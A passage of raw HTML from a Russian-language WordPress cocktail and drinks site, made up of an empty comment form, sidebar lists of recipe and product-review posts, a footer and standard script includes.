                        <div class="related__item-img"><img src="/wp-content/cache/thumb/17/301a34e77c80517_150x95.jpeg" width="150" height="95" alt="Отзыв о Напиток винный Vino Zupa Kupina Blackberry, Сербские мотивы или как создать ежевичное настроение с легкой хмельной вуалью" loading="lazy" class="aligncenter"></div><a href="/koktejli/otzyv-o-napitok-vinnyj-vino-zupa-kupina-blackberry-serbskie-motivy-ili-kak-sozdat-ezhevichnoe-nastroenie-s-legkoj-hmelnoj-vualyu.html">Отзыв о Напиток винный Vino Zupa Kupina Blackberry, Сербские мотивы или как создать ежевичное настроение с легкой хмельной вуалью</a>
                      </li>
                    </ul>
                  </div>
                  <aside class="comments-block">
                    <div class="wpdiscuz_top_clearing"></div>
                    <div id='comments' class='comments-area'>
                      <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                      <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                        <div class="wc_social_plugin_wrapper"></div>
                        <div class="wpd-form-wrap">
                          <div class="wpd-form-head">
                            <div class="wpd-sbs-toggle">
                              <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                            </div>
                            <div class="wpd-auth">
                              <div class="wpd-login"></div>
                            </div>
                          </div>
                          <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                            <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                              <div class="wpdiscuz-subscribe-form-intro">
                                Уведомить о
                              </div>
                              <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                  <option value="post">
                                    новых последующих комментариях
                                  </option>
                                  <option value="all_comment">
                                    новых ответах на мои комментарии
                                  </option>
                                </select>
                              </div>
                              <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                              </div>
                              <div class="wpdiscuz-subscribe-form-button">
                                <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                              </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="929d60403e"><input type="hidden" name="_wp_http_referer" value="/koktejli/retsept-klubnichnyj-punsh-na.html">
                            </form>
                          </div>
                          <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                            <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                              <div class="wpd-field-comment">
                                <div class="wpdiscuz-item wc-field-textarea">
                                  <div class="wpdiscuz-textarea-wrap">
                                    <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                    <div id="wpd-editor-wraper-0_0" style="display: none;">
                                      <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                      <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                      <div id="wpd-editor-0_0"></div>
                                      <div id="wpd-editor-toolbar-0_0">
                                        <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                        <div class="wpd-editor-buttons-right">
                                          <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                          <div class='wpd-clear'></div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="wpd-form-foot" style='display:none;'>
                                <div class="wpdiscuz-textarea-foot">
                                  <div class="wpdiscuz-button-actions">
                                    <div class='wmu-action-wrap'>
                                      <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-row">
                                  <div class="wpd-form-col-left">
                                    <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-user"></i>
                                      </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-at"></i>
                                      </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-link"></i>
                                      </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                    </div>
                                  </div>
                                  <div class="wpd-form-col-right">
                                    <div class="wc-field-submit">
                                      <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                    </div>
                                  </div>
                                  <div class="clearfix"></div>
                                </div>
                              </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                            </form>
                          </div>
                          <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                            <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                              <div class="wpd-secondary-forms-social-content"></div>
                              <div class="clearfix"></div>
                              <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                                <div class="wpd-field-comment">
                                  <div class="wpdiscuz-item wc-field-textarea">
                                    <div class="wpdiscuz-textarea-wrap">
                                      <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                      <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                        <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                        <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                        <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                          <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                          <div class="wpd-editor-buttons-right">
                                            <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                            <div class='wpd-clear'></div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-foot" style='display:none;'>
                                  <div class="wpdiscuz-textarea-foot">
                                    <div class="wpdiscuz-button-actions">
                                      <div class='wmu-action-wrap'>
                                        <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="wpd-form-row">
                                    <div class="wpd-form-col-left">
                                      <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-user"></i>
                                        </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-at"></i>
                                        </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-link"></i>
                                        </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                      </div>
                                    </div>
                                    <div class="wpd-form-col-right">
                                      <div class="wc-field-submit">
                                        <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                      </div>
                                    </div>
                                    <div class="clearfix"></div>
                                  </div>
                                </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                              </form>
                            </div>
                          </div>
                        </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                          <div class="wpd-thread-head">
                            <div class="wpd-thread-info">
                              <span class='wpdtc' title='0'>0</span> комментариев
                            </div>
                            <div class="wpd-space"></div>
                            <div class="wpd-thread-filter">
                              <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                                <i class="fas fa-bolt"></i>
                              </div>
                              <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-comment-info-bar">
                            <div class="wpd-current-view">
                              <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                            </div>
                            <div class="wpd-filter-view-all">
                              Посмотреть все комментарии
                            </div>
                          </div>
                          <div class="wpd-thread-list">
                            <div class="wpdiscuz-comment-pagination"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
                    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                  </aside>
                  <aside class="sidebar sidebar_midle">
                    <div class="section-posts-box section">
                      <div class="title">
                        Популярные статьи
                      </div>
                      <div class="section-posts">
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </aside>
                  <footer class="footer" id="footer">
                    <nav class="footer-nav">
                      <ul>
                        <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
                          <a href="/pravoobladatelyam">Правообладателям</a>
                        </li>
                        <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
                          <a href="/sample-page">О сайте</a>
                        </li>
                        <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
                          <a href="/sitemap">Карта сайта</a>
                        </li>
                      </ul>
                    </nav>
                    <div class="footer-bottom">
                      <div class="copy">
                        © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
                      </div>
                      <div class="social-icon">
                        <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
                      </div>
                    </div>
                  </footer>
                   <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
                  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
                  <div id='wpd-editor-source-code-wrapper-bg'></div>
                  <div id='wpd-editor-source-code-wrapper'>
                    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
                  </div>
                  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1679315222' id='aftp-postprocessing-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
                  <script type='text/javascript' id='wp-i18n-js-after'>

                  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-translations'>

                  ( function( domain, translations ) {
                  var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
                  localeData[""].domain = domain;
